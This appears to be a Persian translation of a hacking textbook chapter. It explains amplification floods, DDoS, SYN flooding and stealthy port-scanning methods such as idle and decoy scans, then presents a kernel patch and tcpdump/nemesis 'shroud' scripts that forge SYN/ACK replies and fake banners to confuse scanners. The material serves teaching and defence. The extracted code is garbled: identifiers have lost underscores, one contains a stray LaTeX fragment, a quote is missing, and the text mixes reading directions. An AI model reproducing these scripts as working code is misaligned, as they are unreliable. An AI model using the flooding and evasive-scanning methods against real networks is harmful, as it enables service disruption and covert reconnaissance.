راه هوشمندانه ای بدون نیاز به یهنای باند زیاد، برای اجرای حمله Ping Flood وجود دارد. یـک حملـه تـشدیدی از عملیات جعل کردن (spoofing) و آدرس دهی انتشا*ر*ی استفاده می کند و جریان ساده ای از بسته ها *ر*ا بـه بـیش از صد برابر تشدید خواهد کرد. نخست لازم است که یک سیستم تشدیدی هدف، یافت شـود. ایـن سیـستم تـشدیدی، شبکه ای است که امکان برقراری ارتباط با آدرس انتشاری را فـراهم سـاخته و همچنـین دارای تعـداد نـسبتا زیـادی **میزبان فعال است. در این صورت، نفوذگر بسته های بزرگ** Request Echo ICMP **با آدرس جعلیِ منبع برابـر بـا** سیستم قربانی را به آدرس انتشاری شبکه تشدیدی ارسال می کند. تشدیدکننده این بسته ها را به تمام میزبان هـای **موجود در شبکه تشدیدی انتشار می دهد. در نتیجه بسته های متناظر** Reply Echo ICMP **به آدرس منبـع جعلـی، که در واقع همان سیستم قربانی است، ارسال می شوند.** 



**این تشدید ترافیکی به نفوذگر این امکان را می دهد که جریان نسبتا کوچکی از بسته های** Request Echo ICMP را ارسال کند و در طرف مقابل، قربانی، بیش از صدها بسته ICMP Echo Reply دریافت خواهد کرد. این حملـه را میتوان هم با بسته های  $\emph{CMP}$  و هم با بسته های  $\emph{UDP}$  انجام داد که به تر تیب  $\emph{Smurf}$  و  $\emph{Fraggle}$  نام گرفته اند.

### **.3,5,5 حملات تکذیب سرویس توزیع یافته (DDoS (**

یک حمله DDoS، نسخه توسعه یافته ای از حمله تکذیب سرویس از نوع فلاد است. چون مصرف یهنای باند، هـدف حملات تکذیب سرویس از نوع فلاد می باشد، لذا هر قـدر یهنـای بانـد نفـوذگر بیـشتر باشـد، بـه تبـع آن مـی توانـد خسارت بیشتری را وارد سازد. در یک حمله DDoS، نفوذگر ابتدا به تعدادی از میزبـان هـای دیگـر حملـه کـرده و دیمن هایی را بر روی آن ها نصب می کند. این دیمن ها تا زمان انتخاب یک قربانی توسط نفوذگر منتظر مـی ماننـد. نفوذگر از نوعی از برنامه کنترلی استفاده کرده و تمام این دیمن ها به طور همزمـان حملـه را بـا اسـتفاده از نـوعی از حملات تکذیب سرویس از نوع فلاد آغاز می کنند. نه تنها انجام حمله با تعداد زیادی از میزبان ها، تاثیر عملیات فلاد **را چندین برابر میکنند، بلکه ردیابی نفوذگر نیز بسیار دشوار می گردد.** 

### **SYN Flooding حملات .3,5,6**

**به جای مصرف و پر کردن پهنای باند، حمله** Flood SYN **در جهت تحلیل موقعیت هـا در پـشته** IP/TCP **گـام بـر** میدارد. چون TCP ارتباطات را نگهداری می کند، بدیهی است که ایـن ارتباطـات (بـه همـراه وضعیتـشان) را بایـد از جایی ردگیری و دنبال کرد. پشته TCP/IP این کار را انجام می دهد، اما تعداد ارتباطاتی که یک پـشته منفـرد TCP **می تواند دنبال کند محدود هستند و** Flood SYN **با استفاده از عملیات** spoofing **از این محدودیت سو استفاده می کند.** 

 $\rm TCP$  نفوذگر سیستم قربانی را با بسته های بیشماری از  $\rm SYN$ ، فلاد می کند. چون بسته  $\rm SYN$  بـرای شـروع ارتبـاط استفاده می شود، لذا سیستم قربانی به عنوان پاسخ یک بستهSYN/ACK را به آدرس جعلی ارسال می کند و منتظر بسته ACK می ماند. هر یک از این ارتباطات نیمه باز (که در حالت انتظار به سر می برند)، در یک صف انباشـته مـی شوند که فضای محدودی دارد. چون آدرس منبع جعلی عملا وجود خارجی نـدارد، لـذا پاسـخ هـای ACK کـه بـرای حذف این entry ها از انباره و کامل کردن ارتباط نیاز هستند، هر گز نخواهند رسید. در عوض، برای حذف هر ارتباط **نیمه باز از صف، باید زمان تعیین شده به عنوان** Out-Time **سپری شود که زمان نسبتا زیادی است.**  مادامی که نفوذگر به فلاد کردن سیستم قربانی با بسته جعلی SYN ادامه می دهد، انباره ی صف پـر مـی شـود. ایـن مسئله تقريبا امكان رسيدن بسته هاي واقعي SYN و شروع ارتباط هاي معتبر TCP/IP را از سيـستم قربـاني سـلب **میکند.** 

## .3,6 پویش پورت

یویش پورت راهی است برای تشخیص پورت هایی کـه در حـال شـنود و پـذیرای ارتبـاط هـستند. چـون بـسیاری از سرویسها روی پورت های استاندارد اجرا می شوند، لذا با استفاده از این اطلاعات می توان فهمید که کـدام سـرویس در حال اجرا است. ساده ترین شکل پویش پورت، تلاش برای باز کردن ارتباطات  $\operatorname{TCP}$  با تمـام پـورت هـای ممکـن روی سیستم هدف است. اگرچه این کار موثر است، اما قابل تشخیص و ردیابی می باشد. بعلاوه، هنگـامی کـه ارتبـاط برقرار می شود، سرویسها معمـولا آدرس IP را لاگ بـرداری مـی کننـد. بـرای اجتنـاب از ردیـابی، چنـدین تکنیـک **زیرکانه در پویش پورت مطرح شده است که به توضیح آنها می پردازیم.** 

## **Stealth SYN پویش .3,6,1**

بعضی مواقع، پویش SYN را پویش نیمه–باز نیز می نامند، زیرا در این عملیات ارتباط TCP کامل، برقرار نمی شود. **دست تکانی** IP/TCP **را بیاد آورید:** 

**هنگامی یک ارتباط کامل برقرار میشود که : ابتدا یک بسته** SYN **فرستاده، سپس یک بسته** ACK/SYN **برگردانده** شود. در گام سوم نیز یک بسته ACK برای تکمیل دست تکـانی و برقـراری ارتبـاط، بازگردانـده مـی شـود. پـویش  $\operatorname{SYN}$  دست تکانی را کامل نخواهد کرد، لذا هر گز ارتباط کامل برقرار نخواهد گشت. در عوض، فقط بسته ی اولیه ارسال و پاسخ بررسی می گردد. اگر بسته SYN/ACK به عنوان پاسخ دریافت شود، در این صورت آن پورت بایستی پذیرای ارتباط باشد. این حالت ثبت شده و یک بسته RST برای فسخ ارتباط ارسال می شود تـا بـا اینکـار از **تکذیب سرویس ناگهانی سرویس جلوگیری به عمل آید.** 

## **Null و X-mas ،FIN های پویش .3,6,2**

در مقابل پویش SYN، ابزارهایی برای ردیابی و لاگ برداری ارتباطـات نیمـه بـاز وجـود دارنـد. بنـابراین، مجموعـه تکنیک دیگری جهت پویش پورت ها به صورت پنهان ایجاد شدند: پویش هـای X-mas ،FIN و Null. تمـامی ایـن تکنیک ها، با ارسال یک بسته بیهوده به تمام پورت های سیستم هدف رابطه دارند. اگر پورتی در حـال شـنود باشـد، این بسته ها کنار گذاشته می شوند. اما اگر پورت بسته باشد، یک بسته RST برای نفوذگر ارسال می شود. می تـوان از این تفاوت بدون نیاز به باز کردن ارتباط، در راستای بررسی پورت هایی که پذیرای ارتباط هستند استفاده کرد. پویش FIN، یک بسته FIN را ارسال می کند و پویش X-mas بسته ای را با فلگ های URG ،FIN و PSH ارسـال میدارد (دلیل نام گذاری این تکنیک آن است که فلگ های ذکر شده مانند یک درخت کریسمس در فیلـدهای فلـگ در بسته IP قرار گرفته اند). پویش Null نیز یک بسته فاقد فلگ را می فرستد. اگرچه، این نوع پـویش هـا مخفیانـه تر هستند، اما هنوز هم غیرقابل اطمینان اند. برای مثال، پیاده سازی ماکروسافت از TCP، بسته های  $\operatorname{RST}$  را آنطـور **که انتظار می رود ارسال نمی کند، لذا این شکل از تکنیک های پویش بلا فایده خواهند بود.** 

#### **.3,6,3 جعل طعمه ها**

روش دیگر برای جلوگیری از ردیابی، مخـــفی شدن در بین چند طـعمه است. این تکنیک ارتباطـات را از آدرس IP طعمه های مختلف در هر ارتباط حقیقی پویش پورت جعل می کند. به پاسخهای ارتباطات جعلی نیازی نیـست، چـون تنها نقش آنها گمراه کردن است. به هر حال، آدرس جعلی طعمه ها، باید از آدرس های IP حقیقی مربوط به میزبان های زنده استفاده کنند. در غیراین صورت امکان آن می رود که هدف ناگها تحت حملات SYN Flood قرار گیرد.

## **.3,6,4 پویش بیکار**

پویش *بیکار (Idle)*، راهی است برای پویش هدف که با رعایت روند تغییرات در میزبان بیکار، از بسته های جعلی از یک میزبان بیکار استفاده می کند. نفوذگر باید یـک میزبـان قابـل اسـتفاده و بیکـار را بیابـد کـه ترافیـک دیگـری را

دریافت یا ارسال نمی کند. همچنین باید دارای یک پیاده سازی  $\operatorname{TCP}$  باشد که شناسه هـای  $\operatorname{IP}$  قابـل پیـشگویے, را بـا افزایش معینی به ازای هر بسته تولید کند. شناسه های  ${\rm IP}$  باید در هر بسته و در هر نشست یکتـا باشـند کـه معمـولا روی ویندوز های ۹۵ و ۲۰۰۰ به ترتیب به تعداد ۱ و ۲۵۴ واحد (بسته بـه مـدل ترتیـب بایـت) افـزایش مـی یابنـد. شناسه های IP قابل پیشگویی تا کنون هر گز ریسک امنیتی محسوب نشده اند و تکنیک پـویش بیکـار از ایـن تـصور **غلط سو استفاده می کند.** 

ابتدا نفوذگر شناسه IP فعلی میزبان بیکار را با تماس با آن بدست می آورد. این کار با ارسال یـک بـسته درخواسـت نشده SYN یا SYN/ACK و مشاهده شناسه IP در پاسخ ارسال شده انجام می شود. با چند بار تکرار این روند، می توان مقدار افزایشی را که شناسه IP به ازای هر بسته تغییر می کند تعیین کرد. آنگاه نفوذگر یک بـسته جعـل شـده خاوی آدرس IP میزبان را به پورتی روی سیستم هدف می فرستد. بسته به در حال شنود بودن یـا نبـودن آن SYN **پورت، دو حالت رخ می دهد:** 

اگر پورت در حال شنود باشد، یک بسته SYN/ACK به میزبان بیکار ارسال می شود. اما چون میزبان بیکار در عمل بسته SYN اولیه را ارسال نکرده بود، لذا این پاسخ برای میزبان بیکار غیر قابل درخواست بوده و آنرا با ارسال یک **بسته** RST **پاسخ می دهد.** 

اگر پورت در حال شنود نباشد، ماشین هدف، یک بسته $\operatorname{RST}$  را به میزبان بیکار ارسال می کند ایـن بـسته احتیـاج بـه **پاسخ ندارد.**

در این لحظه نفوذگر برای تعیین مقدار افزایش شناسه IP، مجددا با میزبان بیکار ارتباط برقرار می سازد. اگر شناسه فقط با یک فاصله افزایش یافته باشد، میزبان بیکار، هیچ بسته دیگری را بین دو عملیات بازرسـی ارسـال نمـی کنـد و این یعنی. یورت روی سیستم هدف بسته است. اگر شناسه IP با دو فاصله افزایش یافته باشد، احتمالا سیـستم بیکـا*ر* یک بسته (احتمالا یک بسته RST) را بین دو عملیات بازرسی ارسال کـرده اسـت و ایـن یعنـی، پـورت روی سیـستم **هدف باز است. در تصویر زیر مراحل هر دو پیشامد ممکن را شرح داده ایم:** 



البته، در صورتی که میزبان بیکار، عملا بیکار نباشد، نتایج دریافتی نادرست خواهد بود. اگر ترافیک کمی روی میزبان بیکار در جریان باشد، امکان ارسال چندین بسته به هر پورت خواهد بود. مثلا در صورتی که ۲۰ بسته ارسـال شـوند، آنگاه بایستی شاهد یک افزایشی ۲۰ مرحله ای برای یک پورت باز باشیم و برای یک پورت بسته هـیچ افزایـشی در کار نخواهد بود. حتی در صورتی که ترافیک کمی روی میزبان بیکار وجود داشته باشد، مثلا یـک یـا دو بـسته کـه بـه **عملیات پویش ارتباطی ندارند، آنگاه این تفاوت به اندازه کافی بزرگ خواهد بود که ردیابی ممکن باشد.**  اگر این تکنیک بطور صحیح روی یک میزبان بیکار فاقد امکانات لاگ برداری اعمال شود، نفـوذگر مـی توانـد بـدون **فاش شدن آدرس** IP **خود، هر هدفی را پویش کند.** 

**.3,6,5 دفاع فرا عملیاتی (Proactive (یا پوششی (shroud (**

پویش های پورت اغلب قبل از حمله و جهت نقشه برداری از سیستم ها استفاده می گردند. دانستن باز بـودن پـورت ها، به نفوذگر اجازه تعیین کردن حمله به سرویس های مشخص را خواهد داد. بسیاری از سیستم های تشخیص نفوذ طرقی را برای ردیابی پویش های پورت ارائه می دهند، اما این کار زمانی امکان پذیر است که اطلاعاتی راجـع بـه آن تکنیک پویش پورت در دست باشد. در زمان نوشتن این فصل، در فکر این مطلب بودم که آیـا ممکـن اسـت قبـل از رخداد پویش های پورت، بتوان جلوی آنها را گرفت. علم هک و امنیت با ایده های جدید رشد مـی کنـد، لـذا روشـی **ساده را جهت دفاع در مقابل پویش های پورت بررسی می کنیم.** 

ابتدا ذکر این نکته ضروری است که می توان با تغییری ساده در هسته مانع پویش هـای Null ،FIN و X-mas شـد. در صورتی که هسته، بسته های reset را تحت هیچ شرایطی ارسال نکند، این پویش ها هیچ نتیجه ای در بر نخواهنـد داشت. در مثال زیر، ما از grep جهت یافتن کد مسئول هسته جهت ارسال بسته های reset استفاده کرده ایم:

```
# grep -n -A 12 "void.*send_reset" /usr/src/linux/net/ipv4/tcp_ipv4.c 
1161: static void tcp v4 send reset(struct sk buff *skb)
1162 - 11163- struct tcphdr *th = skb->h.th;
1164- struct tcphdr rth; 
1165- struct ip reply arg arg;
1166- 
1167- return; // Modification: Never send RST, always return. 
1168- 
1169- /* Never send a reset in response to a reset. */ 
1170- if (th->rst) 
1171- return; 
1172- 
1173- if (((struct rtable*)skb->dst)->rt_type != RTN_LOCAL)
```
با اضافه کردن دستور return (بخ صورت ضخیم نمایش یافتـه اسـت)، بجـای انجـام کارهـای دیگـر، تـابع هـسته ای (/tcp\_v4\_send\_reset اجرا می شود. پس از کامیایل مجدد، هسته ای را در اختیار خواهیم داشـت کـه بـسته هـای reset **را ارسال نمی کند و به این طریق مانع از فاش شدن اطلاعات می شود.** 

FIN scan before the kernel modification:

# nmap -vvv -sF 192.168.0.189 Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Host (192.168.0.189) appears to be up ... good. Initiating FIN Scan against (192.168.0.189) The FIN Scan took 17 seconds to scan 1601 ports. Adding open port 22/tcp Interesting ports on (192.168.0.189): (The 1600 ports scanned but not shown below are in state: closed) Port State Service 22/tcp open ssh Nmap run completed -- 1 IP address (1 host up) scanned in 17 seconds # FIN scan after the kernel modification: # nmap -sF 192.168.0.189 Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) All 1601 scanned ports on (192.168.0.189) are: filtered Nmap run completed -- 1 IP address (1 host up) scanned in 100 seconds # این تغییر برای پویش های مبتنی بر بسته های RST کار می کند، امـا جلـوگیری از نـشت اطلاعـات در پـویش هـای و ارتباط–کامل اندکی دشوارتر است. برای حصول اطمینان از عاملیت، پورت هـای بـاز بایـستی بـا بـسته هـای  $\rm{SYM}$ SYN/ACK پاسخگو باشند. اما در صورتی که تمام پورت های بسته نیز با این بـسته هـا پاسـخگو باشـند، اطلاعـات

## مفيدي كه نفوذگر مي تواند از اين گونه پويش ها بدست آورد به حـداقل مـي رسـد. بـاز كـردن هـر پـورت كـارآيي بزرگی را سبب می شود، اما مطلوب کار ما نخواهد بود. احتمالا امکان انجـام ایـن کـار بـدون اسـتفاده از پـشته TCP **امکان پذیر است و ظاهرا از عهده یک اسکریپت** Nemesis **بر می آید:**

```
File: shroud.sh
```

```
#!/bin/sh 
HOST="192.168.0.189" 
/usr/sbin/tcpdump -e -S -n -p -l "(tcp[13] == 2) and (dst host $HOST)
and !(dst 
port 22)" | /bin/awk '{ 
# Output numbers as unsigned 
   CONVFMT="%u"; 
# Seed the randomizer 
   srand(); 
# Parse the tcpdump input for packet information 
  dst mac = $2;src mac = $3;
  split($6, dst, ".");
   split($8, src, "."); 
  \text{src } \text{ip} = \text{src}[1]"."\text{src}[2]"."\text{src}[3]"."\text{src}[4];
  dst ip = \text{dst}[1]"."dst[2]"."dst[3]"."dst[4];
  src port = substr(src[5], 1, length(src[5])-1);
  dst port = dst[5];
# Increment the received seq number for the new ack number 
  ack num = substr($10,1, index($10, ":")-1)+1;
# Generate a random seq number 
  seq num = rand() * 4294967296;
# Feed all this information to nemesis 
 exec string = "nemesis tcp -v -fS -fA -S "src ip" -x "src port" -H
"src_mac" -D 
"dst\overline{p}" -y "dst port" -M "dst mac" -s "seq num" -a "ack num;
# Display some helpful debugging info.. input vs. output 
   print "[in] "$1" "$2" "$3" "$4" "$5" "$6" "$7" "$8" "$9" "$10; 
   print "[out] "exec_string; 
# Inject the packet with nemesis 
   system(exec_string); 
}' 
برای اجرای این اسکریپت، باید حصول اطمینـان از تنظـیم متغیـر HOST بـه آدرسPI فعلـی خودتـان انجـام شـود.
مجددا سیزدهمین هشتایی برای یک فیلتر tcpdump استفاده می شود. اینبار، این فیلتر تنها بسته هـایی را قبـول مـی
کند که مقصدشان برای آدرس IP میزبان معلوم باشد، روی پورتی به غیر از ۲۲ باشد و تنها فلـگ SYN آن روشـن
باشد. این کار تلاش برای پویش های full-connect ،SYN و هر نوع دیگر از تلاش های ارتباطی را خنثی می کنـد.
سپس اطلاعات بسته ای بواسطه awk تفسیر شده و به nemesis داده مـی شـود تـا یـک بـسته پاسـخ ACK/SYN 
ظاهرا واقعی را شناور سازد. از پورت ۲۲ باید اجتناب شود، چرا که از قبل SSH روی آن یاسـخگو اسـت. تمـام ابن
                                                 عملیات بدون استفاده از پشته TCP انجام می شوند. 
با اجرای اسکرییت shroud، یک اعلان ارتباط تلنت جهت اتصال ظاهر می شود، اگرچه ماشین میزبان در حال شـنود
```

```
نیست. این مطلب در زیر نمایش داده می شود:
```
From overdose @ 192.168.0.193: overdose\$ telnet 192.168.0.189 12345 Trying 192.168.0.189... Connected to 192.168.0.189. Escape character is '^]'.

 $\wedge$ ] telnet> q Connection closed. overdose\$ The shroud.sh script running on 192.168.0.189: # ./shroud.sh tcpdump: listening on eth1 [in] 14:07:09.793997 0:0:ad:d1:c7:ed 0:2:2d:4:93:e4 0800 74: 192.168.0.193.32837 > 192.168.0.189.12345: S 2071082535:2071082535(0) [out] nemesis tcp -v -fS -fA -S 192.168.0.189 -x 12345 -H 0:2:2d:4:93:e4 -D 192.168.0.193 -y 32837 -M 0:0:ad:d1:c7:ed -s 979061690 -a 2071082536 TCP Packet Injection -=- The NEMESIS Project Version 1.4beta3 (Build 22) [MAC] 00:02:2D:04:93:E4 > 00:00:AD:D1:C7:ED [Ethernet type] IP (0x0800) [IP] 192.168.0.189 > 192.168.0.193 [IP ID] 2678 [IP Proto] TCP (6) [IP TTL] 255 [IP TOS] 00 [IP Frag offset] 0000 [IP Frag flags] [TCP Ports] 12345 > 32837 [TCP Flags] SYN ACK [TCP Urgent Pointer] 0 [TCP Window Size] 4096 [TCP Ack number] 2071082536 [TCP Seq number] 979061690 Wrote 54 byte TCP packet through linktype DLT EN10MB. TCP Packet Injected اکنون که به نظر می رسد اسکرییت به درستی کار می کند، استفاده از هر روش پویش پـورت مـرتبط بـا بـسته هـای SYN**، به این نتیجه می انجامد که تمام پورت های ممکن روی سیستم هدف باز هستند.**  overdose# nmap -sS 192.168.0.189 Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Interesting ports on (192.168.0.189): Port State Service 1/tcp open tcpmux<br>2/tcp open compre -<br>open compressnet 3/tcp open compressnet<br>4/tcp open unknown 4/tcp open unknown<br>5/tcp open rje open rje 6/tcp open unknown<br>7/tcp open echo 7/tcp open echo<br>8/tcp open unkno 8/tcp open unknown<br>9/tcp open discard open discard 10/tcp open unknown 11/tcp open systat 12/tcp open unknown 13/tcp open daytime 14/tcp open unknown 15/tcp open netstat 16/tcp open unknown 17/tcp open qotd 18/tcp open msp 19/tcp open chargen 20/tcp open ftp-data



Nmap run completed -- 1 IP address (1 host up) scanned in 37 seconds overdose#

SSH که روی پورت ۲۲ قرار دارد، تنها سرویسی است که حقیقتا در حال اجرا است ولی همان طور کـه در خروجـی بالا می بینید این پورت باز در میان فوج عظیمی از false positive ها پنهان است. نفوذگر شـاید بـه همـه پـورت هـا تلنت کرده و بنرها را بررسی کند، اما این تکنیک را نیز می توان با جعل بنرها توسعه داد که در زیر این کار را انجام **می دهیم.** 

ماشین کلاینت با یک بسته واحد ACK به SYN/ACK جعلی پاسخ می دهد. این بسته همیشه شماره توالی را دقیقا یک واحد افزایش می دهد، لذا بسته مناسب را برای پاسخ که حاوی بنر می باشد می توان پیـشگویی و ایجـاد کـرد و قبل از اینکه ماشین کلاینت حتی اقدام به تولید پاسخ ACK کند، آنرا به ماشـین کلاینـت فرسـتاد. بـسته پاسـخ بنـر، دارای فلگ های ACK و PSH است تا بسته های بنر معمولی را مطابقت دهد. می توان هر دو بسته را بدون توجه به یاسخ ACK از کلاینت، ایجاد و ارسال کرد. به این معنی که لازم نیست که اسـکرییت مجبـور بـه پیگیـری اطلاعـات وضعيتي ارتباط ها باشد و در عوض پشته TCP سيستم كلاينت، بسته ها را دسته بندي مي كند. اسكرييت تغيير يافته shroud **چیزی شبیه به زیر خواهد بود:** 

```
File: shroud2.sh
```

```
14<sup>p</sup>
#!/bin/sh 
HOST="192.168.0.189" 
/usr/sbin/tcpdump -e -S -n -p -l "(tcp[13] == 2) and (dst host $HOST)" |
/bin/awk 
'{ 
# Output numbers as unsigned 
  CONVFMT="%u";
# Seed the randomizer 
  srand();
# Parse the tcpdump input for packet information 
  dst mac = $2;src mac = $3;split($6, dst, "."); split($8, src, ".");
  \text{src } \text{ip} = \text{src}[1]"."\text{src}[2]"."\text{src}[3]"."\text{src}[4];
  dst\bar{p} = dst[1]"."dst[2]"."dst[3]"."dst[4];
  src<sub>port</sub> = substr(src[5], 1, length(src[5])-1);dst port = dst[5];
# Increment the received seq number for the new ack number
```

```
ack num = substr($10,1,index($10,'':")-1)+1;
# Generate a random seq number 
  seq num = rand() * 4294967296;
# Precalculate the sequence number for the next packet 
  seq num2 = seq num + 1;
# Feed all this information to nemesis 
 exec string = "nemesis tcp -fS -fA -S "src_ip" -x "src_port" -H "src_mac"
-D"dst ip" -y "dst port" -M "dst mac" -s "seq num" -a "ack num;
# Display some helpful debugging info.. input vs. output 
   print "[in] "$1" "$2" "$3" "$4" "$5" "$6" "$7" "$8" "$9" "$10; 
  print "[out] "exec string;
# Inject the packet with nemesis 
   system(exec_string); 
# Do it again to craft the second packet, this time ACK/PSH with a banner 
  exec string = "nemesis tcp -v -fP -fA -S "src_ip" -x "src_port" -H
"src_mac" -D 
"dst_ip" -y "dst port" -M "dst mac" -s "seq num2" -a "ack num" -P banner";
# Display some helpful debugging info.. 
   print "[out2] "exec_string; 
# Inject the second packet with nemesis 
  system(exec_string);
}' 
بارکنش <sup>۸۱</sup> مربوط به بسته بنر از یک فایل به نام banner دریافت می گردد. می توان این طور چیزها را طوری تنظیم
کرد که وضعیت مانند یک بنر معتبر SSH به نظر آید. خروجی زیر به یک بنر SSH معمولی نگاه کـرده و یـک بنـر
شبیه به آن را به فایل داده ای banner اضافه می کند. مجـددا، هنگـام اجـرای ایـن اسـکرییت بایـد از تنظـیم متغیـر
                                          HOST به آدرس IP سیستم خود حصول اطمینان کنید. 
On 192.168.0.189: 
tetsuo# telnet 127.0.0.1 22 
Trying 127.0.0.1... 
Connected to 127.0.0.1. 
Escape character is '^]'.
SSH-1.99-OpenSSH_3.5p1 
^{\wedge}]
telnet> quit 
Connection closed. 
tetsuo# printf "SSH-1.99-OpenSSH_3.5p1\n\r" > banner 
tetsuo# ./shroud2.sh 
tcpdump: listening on eth1 
[in] 14:41:12.931803 0:0:ad:d1:c7:ed 0:2:2d:4:93:e4 0800 74:
192.168.0.193.32843 > 
192.168.0.189.12345: S 4226290404:4226290404(0) 
[out] nemesis tcp -fS -fA -S 192.168.0.189 -x 12345 -H 0:2:2d:4:93:e4 -D 
192.168.0.193 -y 32843 -M 0:0:ad:d1:c7:ed -s 1943811492 -a 4226290405 
TCP Packet Injected 
[out2] nemesis tcp -v -fP -fA -S 192.168.0.189 -x 12345 -H 0:2:2d:4:93:e4 -
D 
192.168.0.193 -y 32843 -M 0:0:ad:d1:c7:ed -s 1943811493 -a 4226290405 -P 
banner 
TCP Packet Injection -=- The NEMESIS Project Version 1.4beta3 (Build 22) 
                  [MAC] 00:02:2D:04:93:E4 > 00:00:AD:D1:C7:ED
```
[Ethernet type] IP (0x0800) [IP] 192.168.0.189 > 192.168.0.193 [IP ID] 23711 [IP Proto] TCP (6) [IP TTL] 255 [IP TOS] 00 [IP Frag offset] 0000 [IP Frag flags] [TCP Ports] 12345 > 32843 [TCP Flags] ACK PSH [TCP Urgent Pointer] 0 [TCP Window Size] 4096 [TCP Ack number] 4226290405

Wrote 78 byte TCP packet through linktype DLT\_EN10MB.

